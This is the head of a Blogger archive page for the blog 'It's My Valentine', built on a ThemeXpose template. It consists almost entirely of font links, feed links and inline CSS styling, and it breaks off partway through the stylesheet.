

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://itsmyvalentine.com/2017_12_15_archive.html
body_size: 67188
content:
<!DOCTYPE html>
<html dir="ltr" xmlns:b="http://www.google.com/2005/gml/b" xmlns:data="http://www.google.com/2005/gml/data" xmlns:expr="http://www.google.com/2005/gml/expr">
<head>
  
  <link href="https://www.blogger.com/static/v1/widgets/254310735-widget_css_bundle.css" rel="stylesheet" type="text/css">
  
  <link href="https://www.blogger.com/openid-server.g" rel="openid.server">
  <link href="/" rel="openid.delegate">
  <link href="/2017_12_15_archive.html" rel="canonical">
  <title>12/15/17 - It's My Valentine</title>
  
  
  <link href="/feeds/posts/default" rel="alternate" title="It's My Valentine - Atom" type="application/atom+xml">
  <link href="/feeds/posts/default?alt=rss" rel="alternate" title="It's My Valentine - RSS" type="application/rss+xml">
  <link href="https://www.blogger.com/feeds/1661872508466972237/posts/default" rel="alternate" title="It's My Valentine - Atom" type="application/atom+xml">
  <link href="/favicon.ico" rel="icon" type="image/x-icon">
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <link href="https://fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
  <link href="//fonts.googleapis.com/css?family=Playfair+Display:400%7CLato:400%7CCrimson+Text:400%7CNothing+You+Could+Do:400%7CLato:400%7COpen+Sans:400%7CMontserrat:400%7CLato:400%7CLato:400" media="all" rel="stylesheet" type="text/css">
  <link href="https://fonts.googleapis.com/css?family=Maven+Pro%3Aregular%7CLora%3Aitalic%2Cregular&subset" id="kirki_google_fonts-css" media="all" rel="stylesheet" type="text/css">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i%7Cinherit:600,600i,400%7CMontserrat:500,500i,400%7CPlayfair+Display:400,400i%7Cinherit:600,600i,400%7CMuli:500,500i,400%7CMontserrat:400,400i%7CMontserrat:500,500i,400%7Cinherit:300,300i,400%7CMontserrat:500,500i,400%7Cinherit:400,400i%7CMontserrat:500,500i,400" id="rst_custom_enqueue_google_font-css" media="all" rel="stylesheet" type="text/css">
  <style type="text/css">
  @font-face{font-family:'Lato';font-style:normal;font-weight:400;src:local('Lato Regular'),local('Lato-Regular'),url(//fonts.gstatic.com/s/lato/v14/S6uyw4BMUTPHjxAwWw.ttf)format('truetype');}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(//fonts.gstatic.com/s/opensans/v15/mem8YaGs126MiZpBA-U1Ug.ttf)format('truetype');}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;src:local('PT Sans'),local('PTSans-Regular'),url(//fonts.gstatic.com/s/ptsans/v9/jizaRExUiTo99u79P0U.ttf)format('truetype');}
  </style>
  <style id="page-skin-1" type="text/css">
  <!--
  /*
  -----------------------------------------------
  Blogger Template Style
  Name:     Carolina Clean & Responsive Blogger Template
  Designer: Themexpose
  Url     : www.themexpose.com
  ----------------------------------------------- */
  /* Variable definitions
  ====================
  <Group description="Page Text" selector="">
  <Variable name="body.font" description="Font" type="font" default="normal normal 14px Lora"/>
  <Variable name="body.text.color" description="Text Color" type="color" default="#4e4e4e"/>
  <Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
  <Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
  
  <Group description="Main Color" selector="">
  <Variable name="main.color" description="Main Color" type="color" default="#e04f62"/>
  
  <Group description="Background Color" selector="">
  <Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
  
  <Group description="Blog Header" selector="">
  <Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
  <Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
  
  <Group description="Post Titles" selector="">
  <Variable name="post.title.font" description="Font" type="font" default="18px Maven Pro"/>
  <Variable name="post.title.color" description="Color" type="color" default="#444444" />
  <Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
  
  <Group description="Navigation" selector="">
  <Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f9eded"/>
  <Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Maven Pro"/>
  <Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#353535"/>
  <Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
  
  <Group description="Widgets" selector="">
  <Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Open Sans"/>
  <Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
  
  <Group description="Social Icons" selector="">
  <Variable name="socialz.color" description="Social Icon Color" type="color" default="#343434"/>
  <Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
  
  <Group description="Sidebar Social Icons" selector="">
  <Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
  <Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
  <Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
  
  <Group description="Label" selector="">
  <Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
  <Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
  <Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
  
  */
  /* Global reset */
  /* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
  *, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
  table { border-collapse:collapse; border-spacing:0 }
  fieldset, img { border:0 }
  address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
  ol, ul, li { list-style:none }
  caption, th { text-align:left }
  h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
  q:before, q:after { content:''}
  /* Global reset-RESET */
  strong { font-weight: bold }
  em { font-style: italic }
  a img { border:none } /* Gets rid of IE's blue borders */
  div#Subscribe h2 {
  display: none;
  }
  div#Header1 p {
  text-align: center;
  text-align: center;
  font-family: Lora;
  color: #aeaeae;
  }
  #layout:before {    content: 'This is the property of ThemeXpose.com';
  text-transform: uppercase;
  font-size: 20px;
  color: #999;
  margin: 0 0 20px 0;
  display: inline-block;
  font-weight: 700;
  padding: 20px;
  font-family: sans-serif;
  border: 4px double #FD856E;}
  #Attribution1 {height:0px;visibility:hidden;display:none;}
  #b-navbar {height:0px;visibility:hidden;display:none;}
  .widget-item-control {display:none;}
  body#layout,body#layout .container {
  width: 1000px;
  }
  body#layout #navigation {
  height: auto;
  margin-top: 30px;
  position: relative;
  width: 100%;
  z-index: 999;
  }
  body#layout #navigation-wrapper {
  width:29%;
  float:left;
  }
  body#layout #header {
  width: 29%;
  float: left;
  }
  body#layout #top-social {
  width:29%;
  float:left;
  }
  body#layout #widget-area .footerwidget {
  width:30%;
  margin-right: 0px;
  }
  body#layout #sidebar .widget {
  width:100%;
  }
  body#layout div#main {
  width: 60%;
  }
  body {
  color: #000000;
  font:normal normal 14px Open Sans;
  line-height: 24px;
  letter-spacing: 0px;
  text-transform: none;    font-weight: 400;
  background-color:#ffffff;
  }
  p {
  font-size:16px;
  line-height:26px;
  }
  a {
  text-decoration:none;
  color:#777777;
  }
  a:hover {
  color:#b76e79
  }
  h1,h2,h3,h4,h5,h6 {
  font-family:"Open Sans", sans-serif;
  }
  .container {
  width:1240px;
  margin:0 auto;
  }
  .container.sp_sidebar {
  overflow:hidden;
  }
  #main {
  width:100%;
  }
  .container.sp_sidebar #main {
  width:67%;
  float:left;
  }
  #sidebar {
  width:28%;
  float:right;
  }
  /********************************/
  /*** Navigation ***/
  /********************************/
  #navigation {
  background:#fff;
  height:54px;
  text-align: center;
  z-index:999;
  width:100%;
  -webkit-backface-visibility: hidden;
  }
  .slicknav_menu {
  display:none;
  }
  #navigation .container {
  position:relative;
  }
  .menu li {
  display:inline-block;
  margin-right:35px;
  position:relative;
  }
  .menu li a {
  font:normal normal 11px Lato;
  color:#000000;
  line-height:54px;
  text-transform:uppercase;
  display:inline-block;
  letter-spacing: .085em;
  -o-transition:.3s;
  -ms-transition:.3s;
  -moz-transition:.3s;
  -webkit-transition:.3s;
  }
  .show-search {
  position: absolute;
  right: 34px;
  display: none;
  z-index: 2;
  }
  .show-search #searchform input#s {
  color: #666;
  padding: 9px 10px;
  width: 100%;
  box-sizing: border-box;
  border-radius: 0;
  width: 230px;
  background: #fff;
  height: 32px;
  border: 1px solid #eee;
  border-right: none;
  z-index: 1;
  }
  .header-right a {
  display: inline-block;
  font-size: 14px;
  color: #777;
  border: 1px solid #eee;
  width: 32px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  }
  /*** DROPDOWN ***/
  .menu .sub-menu,
  .menu .children {
  background-color: #171717;
  display: none;
  padding: 0;
  position: absolute;
  margin-top:0;
  left: 0;
  z-index: 99999;
  }
  ul.menu ul a,
  .menu ul ul a {
  color: #999;
  margin: 0;
  padding: 6px 10px 7px 10px;
  min-width: 160px;
  line-height:20px;
  -o-transition:.25s;
  -ms-transition:.25s;
  -moz-transition:.25s;
  -webkit-transition:.25s;
  transition:.25s;
  border-top:1px solid #333;
  }
  ul.menu ul li,
  .menu ul ul li {
  padding-right:0;
  margin-right:0;
  }
  ul.menu ul a:hover,
  .menu ul ul a:hover {
  color: #fff;
  background:#333;
  }
  ul.menu li:hover > ul,
  .menu ul li:hover > ul {
  display: block;
  }
  .menu .sub-menu ul,
  .menu .children ul {
  left: 100%;
  top: 0;
  }
  a.more-link:hover {
  background-color: #777777;
  color: #fff!important;
  border-color: #777777!important;
  }
  /** Search **/
  .header-top .container {
  position: relative;
  }
  /*** Top Social ***/
  #top-social a{
  font-size:14px;
  display: inline-block;
  color:#343434;
  width: 25px;
  height: 54px;
  line-height: 54px;
  text-align: center;
  color:#e6c55d;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  }
  h1.logo_h.logo_h__txt {
  font: 55px Raleway;
  padding: 60px 0;
  text-align: center;
  font-weight: 300;
  color:#777777;
  text-transform: uppercase;
  }
  .post-tag a {
  display: inline-block;
  line-height: 1.2;
  margin-bottom: 10px;
  letter-spacing: 0px;
  color: #e04f62;
  margin-bottom: 12px;
  padding: 0 15px;
  display: none;
  position: relative;
  font-family: "Lora",serif;
  font-size: 13px;
  white-space: nowrap;
  font-style: italic;
  }
  .post-tag a:first-child {
  display: inline-block;
  }
  .post-tag a:before {
  content: '';
  display: block;
  height: 0.5px;
  width: 25px;
  position: absolute;
  top: 43%;
  right: 100%;
  background-color:  #777777;;
  }
  .post-tag a:after {
  content: '';
  display: block;
  height: 0.5px;
  width: 25px;
  position: absolute;
  top: 43%;
  left: 100%;
  background-color:  #777777;;
  }
  /********************************/
  /*** Header ***/
  /********************************/
  #header {
  padding:65px 0;
  }
  #logo {
  text-align:center;
  }
  #top-search { position: absolute;
  right: 0;
  line-height: 54px;}
  #top-social{float:left;    position: absolute;}
  .header-top #top-social, .header-top #top-search{
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  }
  /** Featured area **/
  /********************************/
  /*** Grid Item ***/
  /********************************/
  /* grid title */
  .sp-grid-title {
  margin-bottom:45px;
  text-align:center;
  }
  .sp-grid-title h3 {
  font-size: 26px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing:4px;
  margin-bottom:4px;
  }
  .sp-grid-title .sub-title {
  font-size: 18px;
  font-style: italic;
  color: #999;
  }
  .sp-grid li {
  display: inline-block;
  vertical-align: top;
  width: 300px;
  margin-right: 16px;
  margin-bottom: 45px;
  }
  .container.sp_sidebar .sp-grid li {
  width:315px;
  }
  .container.sp_sidebar .sp-grid li:nth-child(3n+3) {
  margin-right:16px;
  }
  .container.sp_sidebar .sp-grid li:nth-child(2n+2) {
  margin-right:0;
  }
  .sp-grid li:nth-child(3n+3) {
  margin-right:0;
  }
  .sp-grid li .item img {
  width:100%;
  height:auto;
  margin-bottom:10px;
  }
  .sp-grid li .item .cat {
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-family:"Open Sans";
  margin-bottom:7px;
  display:block;
  }
  .sp-grid li .item .cat a:hover {
  text-decoration:underline;
  }
  .sp-grid li .item h2 {
  margin-bottom:8px;
  }
  .sp-grid li .item h2 a {
  font-size: 15px;
  color: #000000;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
  -o-transition:.3s;
  -ms-transition:.3s;
  -moz-transition:.3s;
  -webkit-transition:.3s;
  }
  .sp-grid li .item h2 a:hover {
  opacity:.5;
  }
  .sp-grid li .item p {
  margin-bottom:6px;
  }
  .sp-grid li .item .date {
  font-size: 13px;
  color: #999;
  letter-spacing: 1px;
  font-style: italic;
  }
  /********************************/
  /*** Post ***/
  /********************************/
  .post {
  margin-bottom:60px;
  width:47.5%;
  float:left;
  }
  article:first-child{
  width:99%;
  }
  article:nth-child(2n+2) {
  margin-right: 31px;
  }
  article .post-meta{display:none}
  article:first-child .post-meta{display:block;}
  .single .post {
  margin-bottom:70px;
  }
  /*** Post Header ***/
  .post-header {
  margin-bottom:10px;
  padding-bottom: 15px;
  text-align: center;
  padding: 0 20px;
  }
  .post-header .cat a {
  color: #000000;
  font:11px Lato;
  display: inline-block;
  margin-bottom: 10px;
  text-transform: uppercase;
  letter-spacing: 2px;
  }
  .post-header .cat a:hover {
  color: #777777;
  text-decoration:underline;
  }
  .post-header h1, .post-header h2 { margin-bottom:8px; }
  .post-header h1 a, .post-header h2 a, .post-header h1 {
  font: 18px Maven Pro;
  color: #000000;
  -o-transition: .3s;
  -ms-transition: .3s;
  -moz-transition: .3s;
  -webkit-transition: .3s;
  position: relative;
  display: block;
  margin-bottom: 23px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.3;
  text-transform: uppercase;
  letter-spacing: .11em;
  margin-top: 10px;
  }
  article:first-child .post-header h1 a,article:first-child .post-header h2 a,article:first-child .post-header h1{font-size:26px;}
  .post-header h2 a:hover {
  color: #b76e79;
  }
  /*** Post image ***/
  .post-image {
  margin-bottom:18px;
  }
  .post-image img {
  max-width:100%;
  height:auto;
  min-width:100%;
  }
  .post-image.audio iframe {
  height:166px;
  }
  .container.sp_sidebar .post-image.audio iframe {
  width:650px;
  height:auto;
  }
  /*** Post Entry ***/
  .post-entry {
  text-align: justify;
  }
  .post-entry img {
  max-width:100%;
  height:auto;
  }
  .post-entry p {
  margin-bottom:20px;
  text-align: justify;
  text-align: center;
  }
  .post-entry a.more-link {
  margin: 30px 0 25px;
  display: inline-block;
  -o-transition: .3s;
  -ms-transition: .3s;
  -moz-transition: .3s;
  position: relative;
  -o-transition: .3s;
  -ms-transition: .3s;
  -moz-transition: .3s;
  -webkit-transition: .3s;
  font-weight: 400;
  padding: 0 25px;
  font-size: 12px;
  text-transform: uppercase;
  display: inline-block;
  border: 1px solid #ddd;
  color: #303030;
  height: 34px;
  line-height: 34px;
  display:none;
  }
  article:first-child .post-entry a.more-link{    display: inline-block;}
  .post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
  margin-bottom:20px;
  }
  .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
  color:#000;
  font-weight:700;
  }
  .post-entry h1 {
  font-size:30px;
  }
  .post-entry h2 {
  font-size:27px;
  }
  .post-entry h3 {
  font-size:24px;
  }
  .post-entry h4 {
  font-size:20px;
  }
  .post-entry h5 {
  font-size:18px;
  }
  .post-entry h6 {
  font-size:16px;
  }
  .post-entry hr {
  border:0;
  height:0;
  border-bottom:1px solid #e5e5e5;
  clear:both;
  }
  .post-entry blockquote p {
  border-left:3px solid #cea525;
  color:#999;
  padding:0 18px;
  font-family:"Georgia";
  font-size:18px;
  line-height:28px;
  font-style:italic;
  }
  .post-entry ul, .post-entry ol {
  padding-left:45px;
  margin-bottom:20px;
  }
  .post-entry ul li {
  margin-bottom:12px;
  list-style:square;
  }
  .post-entry ol li {
  margin-bottom:12px;
  list-style:decimal;
  }
  .sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
  .bypostauthor  {}
  .post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
  .post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
  .post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
  .post-entry tr:hover {
  background:#f9f9f9;
  }
  /*** Post Share ***/
  .post-share {
  text-align:center;
  margin-top:40px;
  margin-bottom:100px;
  background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
  }
  .post-share a {
  display:inline-block;
  }
  .share-box {
  width: 42px;
  height: 42px;
  border-radius: 50%;
  background: #fff;
  border: 4px double #ddd;
  display: inline-block;
  line-height: 42px;
  margin: 0 10px;
  -o-transition: .3s;
  -ms-transition: .3s;
  -moz-transition: .3s;
  -webkit-transition: .3s;
  }
  .share-box i {
  font-size:14px;
  }
  .share-box:hover {
  background:#171717;
  border:1px solid #171717;
  }
  /*** Post author ***/
  .post-author {
  margin-bottom:80px;
  margin-top:70px;
  overflow:hidden;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
  }
  .author-img {
  float:left;
  margin-right:30px;
  }
  .author-img img {
  border-radius:50%;
  }
  .author-content h5 a {
  font-size:14px;
  letter-spacing:2px;
  text-transform:uppercase;
  margin-bottom:8px;
  color:#000;
  display:block;
  }
  .author-content p {
  margin-bottom:8px;
  }
  .author-content .author-social {
  font-size:14px;
  color:#bbb;
  margin-right:8px;
  }
  /*** Post related ***/
  .post-related {
  overflow:hidden;
  margin-bottom:80px;
  margin-top:40px;
  padding: 0 30px;
  }
  .post-box { text-align:center; }
  .post-box-title {
  text-align: left;
  margin-bottom: 20px;
  font-family: Lato;
  font-weight: 400;
  color: #282828;
  font-size: 18px;
  text-transform: uppercase;
  margin: 0 0 30px 0;
  letter-spacing: 1px;
  position: relative;
  padding-bottom: 10px;
  }
  .item-related {
  width:292px;
  float:left;
  margin-right:32px;
  }
  .item-related:last-child { margin-right:0; }
  .container.sp_sidebar .item-related{
  width:241px;
  margin-right:19px;
  }
  .container.sp_sidebar .item-related:last-child {
  margin-right:0;
  }
  .item-related img {
  margin-bottom:6px;
  width:100%;
  height:auto;
  }
  .item-related h3 a {
  display: block;
  font-family: Playfair Display;
  font-weight: 300;
  color: #303030;
  font-size: 16px;
  line-height: 22px;
  }
  .item-related h3 a:hover {
  text-decoration:underline;
  }
  .item-related span.date {
  font-size:10px;
  font-family:"Open Sans", sans-serif;
  text-transform:uppercase;
  font-style:italic;
  color:#999;
  }
  /** Post tags ***/
  .post-tags {
  margin-top:30px;
  margin-bottom:50px;
  }
  .post-tags a {
  font-family:"Open Sans", sans-serif;
  font-size:11px;
  letter-spacing:2px;
  text-transform:uppercase;
  background:#f2f2f2;
  color:#666;
  padding:7px 10px 8px;
  margin-right:6px;
  border-radius:2px;
  margin-bottom:5px;
  display:inline-block;
  }
  .post-tags a:hover {
  background:#333;
  color:#fff;
  text-decoration:none;
  }
  /*** Post Pagination ***/
  .post-pagination {
  overflow:hidden;
  }
  .post-pagination .prev-post {
  float:left;
  width:470px;
  }
  .post-pagination .next-post {
  float:right;
  text-align:right;
  width:470px;
  }
  .container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
  width:325px;
  }
  .post-pagination span {
  color:#999;
  font-size:16px;
  font-style:italic;
  letter-spacing:1px;
  }
  .post-pagination .arrow {
  font-size:64px;
  color:#ddd;
  line-height:64px;
  }
  .post-pagination .prev-post .arrow {
  float:left;
  margin-right:18px;
  }
  .post-pagination .next-post .arrow {
  float:right;
  margin-left:18px;
  }
  .pagi-text {
  margin-top:11px;
  }
  .post-pagination h5 {
  text-transform:uppercase;
  letter-spacing:2px;
  font-size:14px;
  }
  .post-pagination a {
  color:#999;
  }
  .post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
  color:#000;
  }
  .site-social-networks.show-title li {
  text-align: center;
  }
  .site-social-networks li {
  display: inline-block;
  padding: 0;
  }
  .site-social-networks.show-title a {
  margin: 20px auto 0 auto;
  text-transform: uppercase;
  font-size: 10px;
  }
  .site-social-networks.show-title i {
  display: block;
  margin: 0 auto 10px auto;
  }
  .site-social-networks.style-default i {
  width: 36px;
  height: 36px;
  margin: 0 auto;
  line-height: 36px;
  text-align: center;
  font-size: 15px;
  color: #000000;
  }ul.site-social-networks.secondary-2-primary.style-default.show-title {
  text-align: center;
  }
  ul.site-social-networks.secondary-2-primary.style-default.show-title li {
  margin-bottom: 0px!important;
  padding-bottom: 0px!important;
  border: 1px solid #ffffff;
  background-color: #ffffff;border-radius: 50%;
  }
  ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
  /********************************/
  /*** Pagination ***/
  /********************************/
  .pagination {
  margin-bottom:60px;
  overflow:hidden;
  clear: both;
  }
  .pagination a {
  color:#999;
  letter-spacing:1px;
  text-transform:uppercase;
  font-size:12px;
  }
  .pagination a:hover {
  text-decoration:none;
  color:#000;
  }
  .pagination .newer {
  float:left;
  }
  .pagination .older {
  float:right;
  }
  .main-slider .loaded-done {
  height: auto;
  opacity: 1;
  }
  .rst-owl-item {
  position: relative;
  overflow: hidden;
  }
  .wand-item {
  position: relative;
  }
  .blog-post-alt-thumb {
  overflow: hidden;
  position: relative;
  }
  .background-slider {
  height: 450px;
  display: block;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  position: relative;
  }
  .rst_owl_item_info {
  position: absolute;
  top: 50%;
  transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  -moz-transform: translate(-50%,-50%);
  left: 50%;
  margin: 0px
  auto;
  z-index: 99;
  width: auto;
  padding: 15px;
  transition: opacity 0.35s ease 0s;
  -webkit-transition: opacity 0.35s ease 0s;
  -moz-transition: opacity 0.35s ease 0s;
  }
  .rst_owl_item_info {
  max-width: 80%;
  }
  .rst_owl_item_info_list {
  position: relative;
  top: 0;
  transform: none;
  width: 100% !important;
  left: 0;
  max-width: 100%;
  padding: 20px;
  background: #f5f5f5;
  }
  .rst-main-slider-09
  .rst_owl_item_info_list {
  padding: 0;
  position: absolute;
  top: auto;
  height: 100%;
  width: 100%;
  bottom: 0;
  background: transparent;
  z-index: 0;
  }
  .blog-post-alt-main-inner {
  transition: transform 0.3s ease 0s;
  -webkit-transition: transform 0.3s ease 0s;
  -moz-transition: transform 0.3s ease 0s;
  }
  .rst-main-slider-09 .blog-post-alt-main-inner {
  position: absolute;
  position: absolute;
  transition: transform 0.3s ease 0s;
  -webkit-transition: transform 0.3s ease 0s;
  -moz-transition: transform 0.3s ease 0s;
  bottom: -53px;
  padding: 20px 0;
  width: 100%;
  background-color: #ffffffd9;
  top: auto;
  text-align: center;
  }
  .rst-main-slider-09 .rst_category_name {
  line-height: 20px;
  margin-bottom: 5px;
  text-transform: capitalize;
  color: #777777;
  text-transform: capitalize;
  display: inline-block;
  letter-spacing: 0px;
  padding: 0 15px;
  position: relative;
  font-family: "Lora",serif;
  font-size: 13px;
  white-space: nowrap;
  font-style: italic;
  }
  span.rst_category_name span:before {
  content: '';
  display: block;
  height: 1px;
  width: 25px;
  position: absolute;
  top: 43%;
  right: 100%;
  background-color:  #777777;
  }
  span.rst_category_name span:after{content: '';
  display: block;
  height: 1px;
  width: 25px;
  position: absolute;
  top: 43%;
  left: 100%;
  background-color: #777777;}
  a.rst-read-article:hover {
  background: #777777;
  border-color: #777777;
  color: #fff;
  }
  .rst_category_name {
  margin: 0
  0 4px 0;
  display: inline-block;
  }
  .rst-main-slider-09
  .rst_category_name {
  line-height: 20px;
  margin-bottom: 5px;
  }
  .rst-inner-meta-info .rst_category_name a, .rst_category_name a {
  font-family: Montserrat;
  font-size: 11px;
  font-weight: 500;
  font-style: normal;
  line-height: 1;
  letter-spacing: 1px;
  text-transform: uppercase;
  }
  .main-slider .rst_owl_item_info h4 a, .rst-posts-single-description h4 a {
  color: #282828;
  }
  .rst_owl_item_info_list h4 {
  font-family: Montserrat;
  font-size: 22px;
  font-weight: 500;
  line-height: 1.2;
  letter-spacing: undefinedpx;
  }
  .rst-main-slider-09 .rst_owl_item_info_list
  h4 {
  padding: 0px
  0 4px;
  }
  .rst-main-slider-09 .rst_owl_item_info_list .rst-inner-meta-info {
  font-size: 12px;
  font-weight: 400;
  line-height: 18px;
  margin-bottom: 0;
  }
  .rst-inner-meta-info time {
  font-family: Playfair Display;
  font-size: 12px;
  font-weight: 400;
  font-style: italic;
  line-height: 1;
  letter-spacing: undefinedpx;
  }
  .rst-main-slider-09 .blog-post-alt-read-more {
  opacity: 0;
  animation-duration: 0.3s;
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  animation-name: hideButton;
  -webkit-animation-name: hideButton;
  -moz-animation-name: hideButton;
  }
  .rst-read-article {
  border: 1px
  solid #aaa;
  color: #aaa;
  font-size: 11px;
  font-weight: 400;
  padding: 8px
  20px;
  display: inline-block;
  margin-top: 15px;
  line-height: 15px;
  letter-spacing: 1px;
  text-transform: uppercase;
  }
  .rst-owl-item:hover .blog-post-alt-main-inner {
  transform: translate(0px, -53px);
  -webkit-transform: translate(0px, -53px);
  -moz-transform: translate(0px, -53px);
  }
  .owl-nav .owl-prev, .owl-nav .owl-next {
  height: 40px;
  width: 40px;
  border-radius: 0;
  border: 1px
  solid #fff;
  line-height: 0;
  text-align: center;
  position: absolute;
  top: 50%;
  transform: translate(-100%,-50%);
  -webkit-transform: translate(-100%,-50%);
  -moz-transform: translate(-100%,-50%);
  color: #fff;
  display: block;
  left: 0;
  padding: 0;
  font-size: 20px;
  z-index: 9;
  background: none;
  transition: all 0.35s linear;
  -webkit-transition: all 0.35s linear;
  -moz-transition: all 0.35s linear;
  display: block;
  }
  .rst-main-slider-09 .owl-nav .owl-prev, .rst-main-slider-09 .owl-nav .owl-next {
  transform: none;
  -webkit-transform: none;
  -moz-transform: none;
  top: 0;
  width: 160px;
  text-indent: -99999px;
  border: none;
  height: 100%;
  border-radius: 0;
  padding: 0;
  }
  .owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav  .owl-next, .owl-carousel .owl-nav .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  }
  .owl-nav .owl-next:hover, .owl-nav .owl-prev:hover, .rst-main-slider-09 .owl-nav .owl-prev:hover, .rst-main-slider-09 .owl-nav .owl-next:hover {
  background: rgba(255, 255, 255, 0.6);
  }
  .owl-nav .owl-next {
  right: 0;
  transform: translate(100%,-50%);
  -webkit-transform: translate(100%,-50%);
  -moz-transform: translate(100%,-50%);
  left: auto;
  }
